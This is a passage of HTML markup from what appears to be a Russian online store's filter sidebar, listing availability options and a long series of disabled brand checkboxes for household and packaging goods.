                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(58)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
